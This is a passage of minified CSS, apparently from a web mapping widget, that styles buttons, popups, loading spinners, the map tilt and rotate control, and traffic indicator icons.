path{color:var(--color-icons-secondary);fill:var(--color-icons-secondary)}.button._view_air-alt._pin-left,.button._view_air-round._pin-left,.button._view_air._pin-left{border-top-left-radius:0;border-bottom-left-radius:0}.button._view_air-alt._pin-right,.button._view_air-round._pin-right,.button._view_air._pin-right{border-top-right-radius:0;border-bottom-right-radius:0}.button._view_air-alt._pin-top,.button._view_air-round._pin-top,.button._view_air._pin-top{border-top-left-radius:0;border-top-right-radius:0}.button._view_air-alt._pin-bottom,.button._view_air-round._pin-bottom,.button._view_air._pin-bottom{border-bottom-left-radius:0;border-bottom-right-radius:0}.button._view_air-alt._no-shadow,.button._view_air-alt._pin-bottom,.button._view_air-alt._pin-left,.button._view_air-alt._pin-right,.button._view_air-alt._pin-top,.button._view_air-round._no-shadow,.button._view_air-round._pin-bottom,.button._view_air-round._pin-left,.button._view_air-round._pin-right,.button._view_air-round._pin-top,.button._view_air._no-shadow,.button._view_air._pin-bottom,.button._view_air._pin-left,.button._view_air._pin-right,.button._view_air._pin-top{box-shadow:none}.button._view_air-alt._no-shadow:hover,.button._view_air-alt._pin-bottom:hover,.button._view_air-alt._pin-left:hover,.button._view_air-alt._pin-right:hover,.button._view_air-alt._pin-top:hover,.button._view_air-round._no-shadow:hover,.button._view_air-round._pin-bottom:hover,.button._view_air-round._pin-left:hover,.button._view_air-round._pin-right:hover,.button._view_air-round._pin-top:hover,.button._view_air._no-shadow:hover,.button._view_air._pin-bottom:hover,.button._view_air._pin-left:hover,.button._view_air._pin-right:hover,.button._view_air._pin-top:hover{box-shadow:none}.button._view_air-alt._checked{background-color:var(--color-bg-suggest)}.button._view_air-alt._checked:not(._disabled):hover{background-color:var(--color-bw-grey40)}.button._view_air-alt:not(._disabled)._checked .button__text,.button._view_air-alt:not(._disabled)._checked .button__tick path{color:var(--color-bw-white);fill:var(--color-bw-white)}._mobile .button._view_air-alt .button__icon+.button__text{padding-left:4px}._mobile .button._view_air-alt .button__icon{margin-left:4px}._mobile .button._view_air-alt .button__icon:only-child{margin-left:0}.button._view_air-round._size_large,.button._view_air-round._size_medium,.button._view_air-round._size_small,.button._view_air-round._size_xmedium,.button._view_air-round._size_xsmall{border-radius:50%}._mobile:not(._theme_dark) .button._view_air,._mobile:not(._theme_dark) .button._view_air-alt,._mobile:not(._theme_dark) .button._view_air-round{background-color:hsla(0,0%,100%,.9)}._mobile:not(._theme_dark) .button._view_air-alt._checked{background-color:rgba(77,77,77,.9)}.button._ui{border-radius:12px;transition:background-color .1s ease-out}.button._ui._disabled{background-color:var(--color-buttons-secondary);color:var(--color-text-additional)}.button._ui._disabled._hovered:before,.button._ui._disabled._pressed:before,.button._ui._disabled:hover:before{background-color:var(--color-transparent)}.button._ui._pressed .button__icon,.button._ui._pressed .button__text{opacity:.8}.button._ui .button__text{padding:0 12px}.button._ui:before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border-radius:inherit;background-color:transparent;opacity:.15;z-index:1;transition:background-color .1s ease-out}.button._ui .button__tick path{fill:currentColor}.button._ui._size_large{height:56px}.button._ui._size_large .button__text{font-size:16px;line-height:20px;font-weight:500}.button._ui._size_large .button__icon{width:24px;padding:0 8px}.button._ui._size_large .button__icon,.button._ui._size_large .button__text{line-height:56px}.button._ui._size_large .button__icon:only-child{padding:0 12px}.button._ui._size_large .button__icon+.button__text{padding-left:0}.button._ui._size_xmedium{height:48px}.button._ui._size_xmedium .button__text{font-size:16px;line-height:20px;font-weight:500;padding:0 16px}.button._ui._size_xmedium .button__icon{width:24px;padding:0 8px 0 12px}.button._ui._size_xmedium .button__icon,.button._ui._size_xmedium .button__text{line-height:48px}.button._ui._size_xmedium .button__icon:only-child{padding:0 16px}.button._ui._size_xmedium .button__icon+.button__text{padding-left:0}.button._ui._size_xmedium._tick_angle .button__text{padding-right:36px}.button._ui._size_xmedium._tick_triangle .button__text{padding-right:28px}.button._ui._size_xmedium .button__tick{right:12px}.button._ui._size_medium{height:40px}.button._ui._size_medium .button__text{font-size:14px;line-height:16px;font-weight:500}.button._ui._size_medium .button__icon{width:24px;padding:0 8px}.button._ui._size_medium .button__icon,.button._ui._size_medium .button__text{line-height:40px}.button._ui._size_medium .button__icon:only-child{padding:0 12px}.button._ui._size_medium .button__icon+.button__text{padding-left:0}.button._ui._size_small{border-radius:8px;height:32px}.button._ui._size_small .button__text{font-size:14px;line-height:16px;font-weight:500}.button._ui._size_small .button__icon,.button._ui._size_small .button__text{line-height:32px}.button._ui._size_small .button__icon{width:24px;padding:0 6px}.button._ui._size_small .button__icon:only-child{padding:0 8px}.button._ui._size_small .button__icon:first-child+.button__text{padding-left:0}.button._ui._size_xsmall{height:20px;min-width:20px;text-align:center;border-radius:4px}.button._ui._size_xsmall .button__text{font-size:14px;line-height:16px;font-weight:500}.button._ui._size_xsmall .button__icon,.button._ui._size_xsmall .button__text{line-height:20px;padding:0 6px}.button._ui._size_xsmall .button__icon{width:24px;padding:0 6px}.button._ui._size_xsmall .button__icon:only-child{padding:0 6px}.button._ui._size_xsmall .button__icon:first-child+.button__text{padding-left:0}.button._ui._no-indents .button__icon,.button._ui._no-indents .button__icon:only-child{padding:0}.button._tick_angle .button__text{padding-right:30px}.button._tick_angle .button__tick{width:16px;height:16px;margin-top:-7px;right:8px}.button._tick_triangle .button__text{padding-right:27px}.button._truncated .button__text{padding:0}.button._pin-left{border-top-left-radius:0;border-bottom-left-radius:0}.button._pin-right{border-top-right-radius:0;border-bottom-right-radius:0}.button._pin-top{border-top-left-radius:0;border-top-right-radius:0}.button._pin-bottom{border-bottom-left-radius:0;border-bottom-right-radius:0}.button._pin-bottom,.button._pin-left,.button._pin-right,.button._pin-top{box-shadow:none}.button._pin-bottom:hover,.button._pin-left:hover,.button._pin-right:hover,.button._pin-top:hover{box-shadow:none}.button._view_primary{background-color:var(--color-buttons-primary);color:var(--color-text-color-bg)}.button._view_primary._hovered:before,.button._view_primary._pressed:before,.button._view_primary:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_secondary-blue{background-color:var(--color-buttons-secondary-blue);color:var(--color-text-actions)}.button._view_secondary-blue._hovered:before,.button._view_secondary-blue._pressed:before,.button._view_secondary-blue:not(._disabled):hover:before{background-color:var(--color-text-actions)}.button._view_secondary-red{background-color:var(--color-buttons-secondary);color:var(--color-text-alert)}.button._view_secondary-red._hovered:before,.button._view_secondary-red._pressed:before,.button._view_secondary-red:not(._disabled):hover:before{background-color:var(--color-text-alert)}.button._view_transparent{background-color:var(--color-transparent);color:var(--color-text-actions)}.button._view_transparent._hovered:before,.button._view_transparent._pressed:before,.button._view_transparent:not(._disabled):hover:before{background-color:var(--color-text-actions)}.button._view_transparent._disabled{background-color:transparent}.button._view_transparent-red{background-color:var(--color-transparent);color:var(--color-text-alert)}.button._view_transparent-red._hovered:before,.button._view_transparent-red._pressed:before,.button._view_transparent-red:not(._disabled):hover:before{background-color:var(--color-text-alert)}.button._view_transparent-red._disabled{background-color:transparent}.button._view_transparent-gray{background-color:var(--color-transparent);color:var(--color-text-primary-variant)}.button._view_transparent-gray._hovered:before,.button._view_transparent-gray._pressed:before,.button._view_transparent-gray:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_transparent-gray._disabled{background-color:transparent}.button._view_secondary-gray{background-color:var(--color-buttons-secondary);color:var(--color-text-primary-variant)}.button._view_secondary-gray._hovered:before,.button._view_secondary-gray._pressed:before,.button._view_secondary-gray:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_secondary-gray._checked{background-color:var(--color-bw-grey30);color:var(--color-bw-white)}.button._view_secondary-gray._checked._hovered:before,.button._view_secondary-gray._checked._pressed:before,.button._view_secondary-gray._checked:not(._disabled):hover:before{background-color:var(--color-bw-white)}._dark-theme-only .button._view_secondary-gray._checked,._theme_dark .button._view_secondary-gray._checked{background-color:var(--color-bw-white);color:var(--color-bw-black)}._dark-theme-only .button._view_secondary-gray._checked._hovered:before,._dark-theme-only .button._view_secondary-gray._checked._pressed:before,._dark-theme-only .button._view_secondary-gray._checked:not(._disabled):hover:before,._theme_dark .button._view_secondary-gray._checked._hovered:before,._theme_dark .button._view_secondary-gray._checked._pressed:before,._theme_dark .button._view_secondary-gray._checked:not(._disabled):hover:before{background-color:var(--color-bw-black)}.button._view_accent{background-color:var(--color-buttons-accent);color:var(--color-text-transaction)}.button._view_accent._hovered:before,.button._view_accent._pressed:before,.button._view_accent:not(._disabled):hover:before{background-color:var(--color-text-transaction)}.button._view_color-bg{background-color:var(--color-buttons-color-bg);color:var(--color-text-primary-variant)}.button._view_color-bg._hovered:before,.button._view_color-bg._pressed:before,.button._view_color-bg:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_color-bg._disabled{background-color:var(--color-buttons-color-bg)}.button._view_announcement{background-color:var(--color-buttons-gp);color:var(--color-text-color-bg)}.button._view_announcement._hovered:before,.button._view_announcement._pressed:before,.button._view_announcement:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_black-bg{background-color:var(--color-buttons-black-bg);color:var(--color-text-color-bg)}.button._view_black-bg._hovered:before,.button._view_black-bg._pressed:before,.button._view_black-bg:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_black-bg._disabled{color:var(--color-bw-grey40)}.button._view_picture-bg{background-color:var(--color-buttons-picture-bg);color:var(--color-text-color-bg)}.button._view_picture-bg._hovered:before,.button._view_picture-bg._pressed:before,.button._view_picture-bg:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_picture-bg._disabled{color:var(--color-text-secondary)}.button._view_transaction{background-color:var(--color-buttons-transaction);color:var(--color-text-transaction)}.button._view_transaction._hovered:before,.button._view_transaction._pressed:before,.button._view_transaction:not(._disabled):hover:before{background-color:var(--color-text-transaction)}.button._view_floating{background-color:var(--color-buttons-floating);color:var(--color-text-primary-variant)}.button._view_floating._hovered:before,.button._view_floating._pressed:before,.button._view_floating:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_search{position:relative;overflow:visible;padding:0;margin:8px 0;height:32px;background-color:transparent;font-size:16px;line-height:20px;line-height:32px;transition:opacity .2s cubic-bezier(.455,.03,.515,.955)}.button._view_search .button__icon{position:relative;overflow:visible;height:32px;width:48px;text-align:center;color:var(--color-icons-primary)}.icon._flip img,.icon._flip svg{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.icon._img{display:inline-block;font-size:0;line-height:0}.map-widget-layout-view{position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;display:flex;flex-direction:column}.map-widget-layout-view__layout{position:relative;height:100%;display:flex;flex-direction:column}.map-widget-layout-view__controls{height:100%}.map-widget-layout-view__bottom-layout{margin-top:2px;height:20px;position:relative}.map-widget-layout-view__ruler{padding-right:8px}.map-widget-layout-view__traffic-control{position:absolute;right:6px;top:10px}.map-widget-layout-view__zoom-controls{margin-right:-4px}.map-widget-layout-view__copyrights{pointer-events:auto}.map-widget-layout-view__scale-line{position:absolute;bottom:0;right:0}.map-widget-layout-view__top-flyover-control{display:flex}.map-widget-layout-view__top-left-controls{display:flex;padding-right:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:calc(100vw - 170px)}.map-widget-layout-view__top-left-controls>:not(:last-child){margin-right:8px}.map-widget-layout-view__top-right-controls{display:flex}.map-widget-layout-view__maps-links{margin-bottom:-12px}.map-widget-layout-view__geolocation{margin-top:-8px}.map-widget-layout-view__3d{margin-right:-8px}.map-widget-layout-view__3d:empty{width:56px;height:56px}.map-widget-layout-view__flyover{margin:auto}.map-widget-layout-view__top-panel{position:absolute;width:100%;top:0;padding:12px;text-align:center}.map-widget-layout-view__bottom-panel{position:relative;z-index:5000}.map-widget-layout-view__bottom-panel>:not(:last-child){display:none}.map-widget-layout-view__routes:not(:empty){pointer-events:auto;width:32px;height:32px}.map-widget-layout-view__search:not(:empty){pointer-events:auto;max-width:calc(100% - 32px)}.map-flyover-control{margin:0 auto}._mobile .map-flyover-control{margin-left:12px}.flyover-button{pointer-events:auto}.flyover-button__icon{display:flex;justify-content:center;align-items:center;position:absolute;top:4px;left:4px;width:calc(100% - 8px);height:calc(100% - 8px);box-sizing:border-box;border-radius:8px;background-color:var(--color-buttons-secondary);color:var(--color-icons-primary);transition:color .1s ease-out}.flyover-button__text{margin-left:4px;margin-right:4px}.flyover-button__spinner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.flyover-button._active .flyover-button__icon,.flyover-button._active .flyover-button__text{color:var(--color-icons-actions)}.flyover-button._active .flyover-button__icon{background-color:rgba(25,140,255,.15)}@-webkit-keyframes spinner-view-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-view-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-view_xlarge{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:80px;height:80px;margin-left:-40px;margin-top:-40px}.spinner-view_xlarge__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_xlarge__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 4px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_xlarge._color_inverse .spinner-view_xlarge__circle{color:var(--color-bw-white)}.spinner-view_xlarge._color_inherit .spinner-view_xlarge__circle{color:inherit}.spinner-view_xlarge._without-margin{margin:0}.spinner-view_large{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:38px;height:38px;margin-left:-19px;margin-top:-19px}.spinner-view_large__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_large__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 2px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_large._color_inverse .spinner-view_large__circle{color:var(--color-bw-white)}.spinner-view_large._color_inherit .spinner-view_large__circle{color:inherit}.spinner-view_large._without-margin{margin:0}.spinner-view_medium{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:28px;height:28px;margin-left:-14px;margin-top:-14px}.spinner-view_medium__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_medium__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 2px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_medium._color_inverse .spinner-view_medium__circle{color:var(--color-bw-white)}.spinner-view_medium._color_inherit .spinner-view_medium__circle{color:inherit}.spinner-view_medium._without-margin{margin:0}.spinner-view_small{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:16px;height:16px;margin-left:-8px;margin-top:-8px}.spinner-view_small__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_small__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 2px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_small._color_inverse .spinner-view_small__circle{color:var(--color-bw-white)}.spinner-view_small._color_inherit .spinner-view_small__circle{color:inherit}.spinner-view_small._without-margin{margin:0}.map-geolocation-control{position:relative}.map-geolocation-control__icon{pointer-events:none;background-position:50%;background-repeat:no-repeat}.map-geolocation-control__icon,.map-geolocation-control__spinner{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.map-geolocation-control__spinner{position:absolute;top:0;left:0}.hover-hint{pointer-events:none;font-size:14px;line-height:16px}.hover-hint._type_help._size_s{padding:4px 12px}.hover-hint._type_help._size_m{padding:6px 16px}.hover-hint._type_air{padding:5px 12px;font-size:12px;line-height:14px;font-weight:500}.popup{position:absolute;z-index:3000;visibility:hidden;-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.popup._full-height{bottom:0}.popup:not(._animation-hide){visibility:visible}.popup._dropdown{-webkit-animation-name:dropdown-in;animation-name:dropdown-in}.popup._dropdown._animation-hide{-webkit-animation-name:dropdown-out;animation-name:dropdown-out}.popup:not(._dropdown)._position_top{-webkit-animation-name:popup-in-down;animation-name:popup-in-down}.popup:not(._dropdown)._position_top._animation-hide{-webkit-animation-name:popup-out-up;animation-name:popup-out-up}.popup:not(._dropdown)._position_bottom{-webkit-animation-name:popup-in-up;animation-name:popup-in-up}.popup:not(._dropdown)._position_bottom._animation-hide{-webkit-animation-name:popup-out-down;animation-name:popup-out-down}.popup:not(._dropdown)._position_left{-webkit-animation-name:popup-in-left;animation-name:popup-in-left}.popup:not(._dropdown)._position_left._animation-hide{-webkit-animation-name:popup-out-right;animation-name:popup-out-right}.popup:not(._dropdown)._position_right{-webkit-animation-name:popup-in-right;animation-name:popup-in-right}.popup:not(._dropdown)._position_right._animation-hide{-webkit-animation-name:popup-out-left;animation-name:popup-out-left}.popup__content{position:relative}.popup__content._full-height{height:100%}.popup._default-padding .popup__content{padding:10px}.popup__arrow{position:absolute;overflow:hidden}.popup__arrow:before{content:"";position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:10px;height:10px}.popup._position_top .popup__arrow{width:calc(14px + var(--shadow-blur));height:calc(7px + var(--shadow-blur));margin-bottom:calc(var(--shadow-blur)*-1);margin-left:calc(var(--shadow-blur)*-1)}.popup._position_top .popup__arrow:before{top:-5px;left:calc(var(--shadow-blur) + 2px)}.popup._position_bottom .popup__arrow{width:calc(14px + var(--shadow-blur));height:calc(7px + var(--shadow-blur));margin-top:calc(var(--shadow-blur)*-1);margin-left:calc(var(--shadow-blur)*-1)}.popup._position_bottom .popup__arrow:before{top:calc(var(--shadow-blur) + 3px);left:calc(var(--shadow-blur) + 2px)}.popup._position_left .popup__arrow{width:calc(7px + var(--shadow-blur));height:calc(14px + var(--shadow-blur));margin-right:calc(var(--shadow-blur)*-1)}.popup._position_left .popup__arrow:before{top:2px;left:-6px}.popup._position_right .popup__arrow{width:calc(7px + var(--shadow-blur));height:calc(14px + var(--shadow-blur));margin-left:calc(var(--shadow-blur)*-1)}.popup._position_right .popup__arrow:before{top:2px;left:calc(var(--shadow-blur) + 2px)}.popup._type_balloon,.popup._type_map-hint,.popup._type_normal{background-color:var(--color-bg-primary)}.popup._type_map-hint{border-radius:4px;overflow:hidden}.popup._type_balloon .popup__arrow:before,.popup._type_map-hint .popup__arrow:before,.popup._type_normal .popup__arrow:before{background-color:var(--color-bg-primary)}.popup._type_normal,.popup._type_normal .popup__arrow:before{box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.popup._type_map-hint,.popup._type_map-hint .popup__arrow:before{box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.popup._type_error,.popup._type_help,.popup._type_tooltip{border-radius:4px;color:var(--color-bw-white)}.popup._type_help,.popup._type_help .popup__arrow:before{background-color:var(--color-bg-suggest)}.popup._type_error,.popup._type_error .popup__arrow:before{background-color:var(--color-ui-red)}.popup._type_tooltip{background-color:var(--color-ui-blue);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.popup._type_tooltip .popup__arrow{width:24px;height:24px;margin:0;color:var(--color-ui-blue)}.popup._type_tooltip .popup__arrow:before{display:none}.popup._type_tooltip .popup__arrow._arrow-type_triangle{width:0;height:0;margin-left:8px;border:16px solid transparent;border-left-color:#04f;border-width:8px 0 8px 8px}.popup._type_tooltip .popup__arrow-icon{display:inline-block;-webkit-transform:translateX(11px);transform:translateX(11px)}.popup._type_tooltip._position_top .popup__arrow{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.popup._type_tooltip._position_bottom .popup__arrow{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.popup._type_tooltip._position_left .popup__arrow{-webkit-transform:rotate(0deg);transform:rotate(0deg)}.popup._type_tooltip._position_right .popup__arrow{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.popup._type_transparent,.popup._type_transparent .popup__arrow:before{background-color:var(--color-transparent)}.popup._type_air{background-color:var(--color-bg-suggest);color:var(--color-bw-white);font-size:12px;line-height:14px;font-weight:500;border-radius:100px;max-width:80%}.popup._type_air .popup__arrow{pointer-events:none}.popup._type_air .popup__arrow:before{display:none}.popup._type_balloon{border-radius:8px;overflow:hidden}.popup._view_secondary._type_balloon{border-radius:16px}.popup._type_balloon,.popup._type_balloon .popup__arrow:before{box-shadow:0 0 8px 0 var(--shadow-color)}.popup__arrow-icon{color:var(--color-ui-blue)}@-webkit-keyframes popup-out-down{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}}@keyframes popup-out-down{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}}@-webkit-keyframes popup-in-up{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes popup-in-up{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes popup-out-up{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0}}@keyframes popup-out-up{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0}}@-webkit-keyframes popup-in-down{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes popup-in-down{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes popup-out-left{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(10px);transform:translateX(10px);opacity:0}}@keyframes popup-out-left{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(10px);transform:translateX(10px);opacity:0}}@-webkit-keyframes popup-in-right{0%{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes popup-in-right{0%{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes popup-out-right{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(-10px);transform:translateX(-10px);opacity:0}}@keyframes popup-out-right{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(-10px);transform:translateX(-10px);opacity:0}}@-webkit-keyframes popup-in-left{0%{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes popup-in-left{0%{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes dropdown-in{0%{opacity:0}to{opacity:1}}@keyframes dropdown-in{0%{opacity:0}to{opacity:1}}@-webkit-keyframes dropdown-out{0%{visibility:visible;opacity:1}to{visibility:hidden;opacity:0}}@keyframes dropdown-out{0%{visibility:visible;opacity:1}to{visibility:hidden;opacity:0}}.a11y-hidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;white-space:nowrap}.resize-listener{position:absolute;z-index:-1;left:0;top:0;width:100%;height:100%;border:0;opacity:0;pointer-events:none}.map-tilt-rotate-control,.resize-listener{-webkit-transform:translateZ(0);transform:translateZ(0)}.map-tilt-rotate-control{--dot-color:var(--color-icons-additional);position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.map-tilt-rotate-control__ring{position:relative;width:56px;height:56px;box-sizing:border-box;border:10px solid var(--color-buttons-floating);border-radius:50%;z-index:1;cursor:pointer}.map-tilt-rotate-control__ring:after{content:"";position:absolute;width:4px;height:4px;border-radius:50%;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:22px 0 0 0 var(--dot-color),0 22px 0 0 var(--dot-color),-22px 0 0 0 var(--dot-color);transition:box-shadow .1s}.map-tilt-rotate-control__ring:before{content:"";position:absolute;width:0;height:0;border-top:none;border-left:3px solid transparent;border-right:3px solid transparent;border-bottom:6px solid var(--color-ui-red);left:calc(50% - 3px);top:-9px;transition:border-bottom-color .1s}.map-tilt-rotate-control__ring:hover{--dot-color:var(--color-bw-grey60)}.map-tilt-rotate-control__tilt-wrapper{position:absolute;width:32px;height:32px;top:50%;left:50%;border-radius:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}.map-tilt-rotate-control__tilt{position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;vertical-align:middle;text-align:left;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;position:absolute;display:flex;justify-content:center;align-items:center;width:100%;height:100%;top:0;left:0;border-radius:50%;background-color:var(--color-buttons-floating);transition:color .4s,-webkit-transform .001ms;transition:color .4s,transform .001ms;transition:color .4s,transform .001ms,-webkit-transform .001ms;cursor:pointer;font-size:16px;color:var(--color-text-primary-variant)}.map-tilt-rotate-control__tilt::-moz-focus-inner{padding:0;border:0}.map-tilt-rotate-control__tilt:focus{outline:1px auto -webkit-focus-ring-color;outline-offset:-1px}.map-tilt-rotate-control__tilt:hover{color:var(--color-text-primary)}.map-tilt-rotate-control__tilt._tilted{color:var(--color-bw-white);transition:background-color .4s;background-color:var(--color-ui-blue)}.map-tilt-rotate-control__tilt._disabled{color:var(--color-bw-grey80);cursor:default}.map-tilt-rotate-control._in-action .map-tilt-rotate-control__ring,.map-tilt-rotate-control._in-action .map-tilt-rotate-control__tilt{cursor:-webkit-grabbing;cursor:grabbing}.map-tilt-rotate-control:after{content:"";position:absolute;top:0;left:0;width:56px;height:56px;box-sizing:border-box;border:10px solid transparent;box-shadow:inset 0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color),0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);border-radius:50%}.map-tilt-rotate-control__tooltip-button{font-size:14px;line-height:16px;font-weight:500;display:inline-block;height:32px;padding:8px 12px;border-radius:6px;background-color:var(--color-bw-grey96);color:var(--color-ui-blue);box-sizing:border-box}.traffic-raw-icon{position:relative;pointer-events:auto;height:100%}.traffic-raw-icon__icon{width:100%;height:100%;pointer-events:none;background-position:50%;background-repeat:no-repeat;display:flex;align-items:center;justify-content:center;transition:color .1s ease-out;color:var(--color-icons-primary)}.traffic-raw-icon__icon>svg{width:26px;height:26px}._mobile .traffic-raw-icon__icon>svg{position:relative;left:-1px;width:29px;height:29px}.traffic-raw-icon__icon path:first-child{fill:var(--color-transparent)}.traffic-raw-icon__icon path:not(:first-child){fill:var(--color-icons-primary)}.traffic-raw-icon:hover .traffic-raw-icon__icon{color:var(--color-bw-black)}._theme_dark .traffic-raw-icon:hover .traffic-raw-icon__icon{color:var(--color-bw-white)}.traffic-raw-icon:hover .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-black)}._theme_dark .traffic-raw-icon:hover .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-white)}.traffic-raw-icon._color_red .traffic-raw-icon__icon path:first-child{fill:var(--color-ui-red)}.traffic-raw-icon._color_yellow .traffic-raw-icon__icon path:first-child{fill:var(--color-ui-yellow)}.traffic-raw-icon._color_green .traffic-raw-icon__icon path:first-child{fill:var(--color-ui-green)}.traffic-raw-icon._color_gray .traffic-raw-icon__icon path:first-child{fill:var(--color-bw-grey80)}.traffic-raw-icon._color_none .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-icons-primary)}.traffic-raw-icon:not(._color_none) .traffic-raw-icon__icon path:nth-child(2){fill:var(--color-transparent)}.traffic-raw-icon:hover._color_none .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-black)}._theme_dark .traffic-raw-icon:hover._color_none .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-white)}._theme_dark .traffic-raw-icon:not(._color_none) .traffic-raw-icon__icon path:nth-child(3){fill:var(--color-bw-grey40)}.traffic-raw-icon:hover:not(._color_none) .traffic-raw-icon__icon path:nth-child(2){fill:var(--color-transparent)}.traffic-raw-icon__text{font-size:12px;line-height:14px;font-weight:600;position:absolute;top:6px;left:1px;right:0;bottom:0;box-sizing:border-box;padding-right:4px;text-align:center;color:var(--color-bw-white)}._mobile 